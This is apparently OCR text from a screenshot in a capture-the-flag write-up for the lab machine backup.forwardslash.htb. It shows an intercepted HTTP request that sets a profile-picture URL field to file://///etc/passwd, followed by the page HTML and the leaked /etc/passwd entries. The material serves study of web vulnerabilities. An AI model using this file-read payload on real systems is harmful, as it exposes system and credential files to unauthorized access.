 POST /profilepicture.php HTTP/1.1
Host: backup.forwardslash.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://backup.forwardslash.htb/profilepictur
e.php
Content-Type:
application/x-www-form-urlencoded
Content-Length: 24
Cookie: PHPSESSID=15q53kp91je32sra8q7b4il1bi
Connection: close
Upgrade-Insecure-Requests: 1
url=file://///etc/passwd
</style>
</head>
<body>
<div class="page-header">
<h1>Change your Profile Picture!</h1>
<font style="color:red">This has all been dis
hack.<br><b>-Pain</b></font>
</div>
<form action="/profilepicture.php" method="post">
URL:
<input type="text" name="url" disabled style=
<input style="width:200px" type="submit" valu
</form>
</body>
</html>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin